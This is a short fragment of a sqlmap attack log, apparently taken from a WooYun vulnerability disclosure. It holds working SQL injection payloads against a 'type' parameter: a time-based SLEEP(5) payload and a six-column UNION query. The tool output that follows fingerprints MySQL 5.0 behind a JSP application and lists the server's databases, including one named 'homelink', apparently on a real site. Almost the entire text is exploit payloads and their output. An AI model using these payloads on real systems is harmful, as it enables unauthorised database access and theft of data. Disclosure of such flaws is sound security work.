 Payload: type=DD080102' AND (SELECT * FROM (SELECT(SLEEP(5)))IGZG) AND 'JoBE
'='JoBE
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: type=DD080102' UNION ALL SELECT CONCAT(0x716a786b71,0x6c755249614876524447,0x71767a6271),NULL,NULL,NULL,NULL,NULL--
---
[00:42:53] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[00:42:53] [INFO] fetching database names
[00:42:53] [INFO] the SQL query used returns 5 entries
[00:42:53] [INFO] resumed: "information_schema"
[00:42:53] [INFO] resumed: "homelink"
[00:42:53] [INFO] resumed: "mysql"
[00:42:53] [INFO] resumed: "performance_schema"
[00:42:53] [INFO] resumed: "test"
available databases [5]:
[*] homelink
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
www.wooyun.org